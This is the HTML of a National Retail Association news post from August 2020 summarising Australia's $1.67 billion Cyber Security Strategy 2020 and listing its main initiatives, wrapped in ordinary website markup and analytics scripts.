

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/
body_size: 14821
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/apple-touch-icon.png" />

    <link rel="preconnect" href="//fonts.gstatic.com">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Australia&#039;s 2020 Cyber Security Strategy Released | NRA</title>
	<meta name="description" content="During the next decade, $1.67 billion will be invested in the Australian Cyber Security Strategy to ensure we all live in a safer online world. Visit our site!" />
	<link rel="canonical" href="https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Australia&#039;s 2020 Cyber Security Strategy Released | NRA" />
	<meta property="og:description" content="During the next decade, $1.67 billion will be invested in the Australian Cyber Security Strategy to ensure we all live in a safer online world. Visit our site!" />
	<meta property="og:url" content="https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/" />
	<meta property="og:site_name" content="National Retail Association" />
	<meta property="article:publisher" content="https://www.facebook.com/NationalRetailAssociation/" />
	<meta property="article:published_time" content="2020-08-31T06:24:37+00:00" />
	<meta property="article:modified_time" content="2022-09-20T11:29:55+00:00" />
	<meta property="og:image" content="https://www.nationalretail.org.au/app/uploads/2020/08/cyber-security-strategy-2020-e1598855120204.jpg" />
	<meta property="og:image:width" content="634" />
	<meta property="og:image:height" content="534" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Goulter" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ozretailers" />
	<meta name="twitter:site" content="@ozretailers" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rebecca Goulter" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/#article","isPartOf":{"@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/"},"author":{"name":"Rebecca Goulter","@id":"https://www.nationalretail.org.au/#/schema/person/f4d89789b2016183246c86868ea94bdc"},"headline":"Australia&#8217;s 2020 Cyber Security Strategy Released","datePublished":"2020-08-31T06:24:37+00:00","dateModified":"2022-09-20T11:29:55+00:00","mainEntityOfPage":{"@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/"},"wordCount":229,"publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"image":{"@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2020/08/cyber-security-strategy-2020-e1598855120204.jpg","keywords":["cyber security strategy 2020","joint cyber security centre","cyber resilience","Security","digital","cyber","cyber crime"],"articleSection":["Policy &amp; Advocacy News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/","url":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/","name":"Australia's 2020 Cyber Security Strategy Released | NRA","isPartOf":{"@id":"https://www.nationalretail.org.au/#website"},"primaryImageOfPage":{"@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/#primaryimage"},"image":{"@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2020/08/cyber-security-strategy-2020-e1598855120204.jpg","datePublished":"2020-08-31T06:24:37+00:00","dateModified":"2022-09-20T11:29:55+00:00","description":"During the next decade, $1.67 billion will be invested in the Australian Cyber Security Strategy to ensure we all live in a safer online world. Visit our site!","breadcrumb":{"@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/#primaryimage","url":"https://www.nationalretail.org.au/app/uploads/2020/08/cyber-security-strategy-2020-e1598855120204.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2020/08/cyber-security-strategy-2020-e1598855120204.jpg","width":634,"height":534,"caption":"Cyber Security Strategy 2020"},{"@type":"BreadcrumbList","@id":"https://www.nationalretail.org.au/australias-2020-cyber-security-strategy-released/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.nationalretail.org.au/retail-news-trends-insights/"},{"@type":"ListItem","position":3,"name":"Australia&#8217;s 2020 Cyber Security Strategy Released"}]},{"@type":"WebSite","@id":"https://www.nationalretail.org.au/#website","url":"https://www.nationalretail.org.au/","name":"National Retail Association","description":"the modern voice of Australian retail","publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nationalretail.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.nationalretail.org.au/#organization","name":"National Retail Association","url":"https://www.nationalretail.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/logo/image/","url":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","width":2048,"height":934,"caption":"National Retail Association"},"image":{"@id":"https://www.nationalretail.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalRetailAssociation/","https://x.com/ozretailers","https://www.instagram.com/nationalretailassociation/","https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A","https://au.linkedin.com/company/national-retail-association"]},{"@type":"Person","@id":"https://www.nationalretail.org.au/#/schema/person/f4d89789b2016183246c86868ea94bdc","name":"Rebecca Goulter","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7e8deec878294cf68e0bfd8be6592f81929368166eba68bd2ed84375b4525f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7e8deec878294cf68e0bfd8be6592f81929368166eba68bd2ed84375b4525f5?s=96&d=mm&r=g","caption":"Rebecca Goulter"},"url":"https://www.nationalretail.org.au/author/r-goulter/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nationalretail.org.au/app/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/css/app.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.nationalretail.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalretail.org.au/wp-json/wp/v2/posts/20073" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalretail.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalretail.org.au%2Faustralias-2020-cyber-security-strategy-released%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalretail.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalretail.org.au%2Faustralias-2020-cyber-security-strategy-released%2F&#038;format=xml" />
<style>
	input#input_2_9 {
		width: 450px;
		height: 50px;
	}
	.footer .footer-top form {
		display: flex;
		justify-content: center;
	}
	.gform_legacy_markup_wrapper form {
		text-align: left;
		max-width: 100%;
		margin: 0 auto;
	}
	.gform-footer.gform_footer.top_label {
		display: flex;
		align-content: center;
		justify-content: flex-start;
		align-items: center;
	}
	form#gform_2 {
    	width: fit-content;
	}
</style>
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-270x270.png" />

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KK97JZG');</script>
    <!-- End Google Tag Manager -->

    <!-- Hotjar Tracking Code for https://www.nra.net.au/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:1181883,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
</head>
<body class="wp-singular post-template-default single single-post postid-20073 single-format-standard wp-theme-pvtl offcanvas">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK97JZG"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
<nav class="mobile-off-canvas-menu off-canvas position-right" id="off-canvas-menu" data-off-canvas data-auto-focus="false" role="navigation">
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="vertical nested menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li id="menu-item-17207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li id="menu-item-28322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li id="menu-item-12979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="vertical nested menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li id="menu-item-35750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="vertical nested menu">
	<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li id="menu-item-35993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li id="menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-11094" class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li id="menu-item-157" class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="vertical nested menu">
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>    <a href="/podcasts" class="button small light-blue podcasts"><i class="fa fa-podcast"></i>&nbsp;<span>Podcasts</span></a>
</nav>

<div class="off-canvas-content" data-off-canvas-content>

<header class="site-header" role="banner" data-sticky data-margin-top="0">
    <div class="header-top grid-x align-justify">
        <div class="grid-container">
                            <a class="phone-number" href="tel:0732400100" onClick="ga('send', 'event', { eventCategory: 'Link', eventAction: 'Click', eventLabel: 'Phone'});">
                    <i class="fa fa-phone"></i>&nbsp;
                    <span>1800 RETAIL (738 245)</span>
                </a>
            
            <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
    </div>
    <div class="header-main">
        <div class="grid-container">
            <div class="grid-x grid-padding-x align-middle">
                <div class="cell header-left small-3 medium-3 large-2">
                    <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
                        <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="177" height="80">
                    </a>
                </div>

                <div class="cell header-right grid-y align-justify small-9 medium-9 large-10">
                    <div class="site-navigation-container">
                        <nav class="site-navigation top-bar" role="navigation">
                            <ul id="menu-main-menu-1" class="dropdown menu align-right desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>
                            <form class="header-search grid-x align-middle" role="search" method="get" id="headersearchform" action="https://www.nationalretail.org.au/" data-toggler=".active">
                                <div class="search-wrapper">
                                    <input type="text" class="input-group-field" value="" name="s" placeholder="Search">
                                    <button type="submit" class="submit"><i class="fas fa-search"></i></button>
                                    <a data-toggle="headersearchform" class="close"><i class="fas fa-times"></i></a>
                                </div>
                            </form>

                            <div class="header-search-toggle hide-for-large">
                                <a data-toggle="headersearchform"><i class="fas fa-search"></i></a>
                            </div>
                            <button aria-label="Main Menu" class="menu-icon" type="button" data-toggle="off-canvas-menu"><span>Menu</span></button>
                        </nav>
                    </div> <!-- / .site-navigation-container -->
                </div>

            </div>
        </div>
    </div>
        <a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/" class="top-page-message" data-top-page-message="header_message" style="display:none;">
        <div class="grid-container">
            We have a date - Australian Retail Council launches 1 February 2026!  
            <span data-js="close-top-page-message" class="close"><i class="fas fa-times"></i></span>
        </div>
    </a>
</header>


<div class="featured-hero" role="banner" data-interchange="
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-640x300.png, small],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1280x400.png, medium],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1440x500.png, large],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1920x500.png, xlarge]
">
	<!--<div class="bg-overlay"></div>-->
	<div class="grid-container">
		<div class="banner-text">
							<h1 class="banner-title">Australia&#8217;s 2020 Cyber Security Strategy Released</h1>
			        </div>

					<div class="breadcrumbs-wrap">
				<nav role="navigation" class="breadcrumbs"><span><span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></span> <i class="fas fa-angle-right separator"></i> <span class="breadcrumb_last" aria-current="page">Australia&#8217;s 2020 Cyber Security Strategy Released</span></span></nav>			</div>
		    </div>
</div>

<div class="overflow-cutoff">
	<div class="main-container">
		<div class="main-grid">
			<main class="main-content">
									
<article id="post-20073" class="single-content post-20073 post type-post status-publish format-standard has-post-thumbnail hentry category-policy-advocacy-news tag-cyber-security-strategy-2020 tag-joint-cyber-security-centre tag-cyber-resilience tag-security tag-digital tag-cyber tag-cyber-crime">
  <header class="post-header">
    <div class="grid-x grid-margin-x grid-margin-y align-middle align-justify">
      <div class="post-meta cell shrink"><time class="updated" datetime="2020-08-31T16:24:37+10:00">31 August 2020</time></div>
      <div class="post-share cell shrink">
        <div class="share-container">
    <span class="share-title">Share</span>
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
</div>
      </div>
    </div>
  </header>

  <div class="post-image">
    <a href="https://www.nationalretail.org.au/app/uploads/2020/08/cyber-security-strategy-2020-e1598855120204.jpg" title="Australia&#8217;s 2020 Cyber Security Strategy Released" data-fancybox="post_image">
      <img width="634" height="520" src="https://www.nationalretail.org.au/app/uploads/2020/08/cyber-security-strategy-2020-e1598855120204-634x520.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="Cyber Security Strategy 2020" decoding="async" fetchpriority="high" />    </a>
  </div>
  <div class="post-entry">
    <div class="post-content editor-content"><p>The Australian Cyber Security Strategy will invest $1.67 billion over 10 years to achieve the Australian Government’s vision of creating a more secure online world for Australians, their businesses and the essential services upon which we all depend.</p>
<p>While this Strategy is an Australian Government initiative, the government recognises the essential role of state, territory, local governments, businesses, academia, international partners and the broader community in strengthening Australia’s cyber security. Every part of government, business and the community has a role to play in implementing the Cyber Security Strategy 2020.</p>
<p>The Strategy includes:</p>
<ul>
<li>Protecting and actively defending the critical infrastructure that all Australians rely on, including cyber security obligations for owners and operators.</li>
<li>New ways to investigate and shut down cyber crime, including on the dark web.</li>
<li>Stronger defences for Government networks and data.</li>
<li>Greater collaboration to build Australia’s cyber skills pipeline.</li>
<li>Increased situational awareness and improved sharing of threat information.</li>
<li>Stronger partnerships with industry through the Joint Cyber Security Centre program.</li>
<li>Advice for small and medium enterprises to increase their cyber resilience.</li>
<li>Clear guidance for businesses and consumers about securing Internet of Things devices.</li>
<li>24/7 cyber security advice hotline for SMEs and families.</li>
<li>Improved community awareness of cyber security threats.</li>
</ul>
<p>&nbsp;</p>
<a href="https://www.nationalretail.org.au/app/uploads/2020/08/cyber-security-strategy-2020.pdf" class="button " target="_blank">Read Australia's Cyber Security Strategy 2020</a>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
  </div>

	<footer>
        
    <div class="post-tags">
      <h4>Tags</h4>
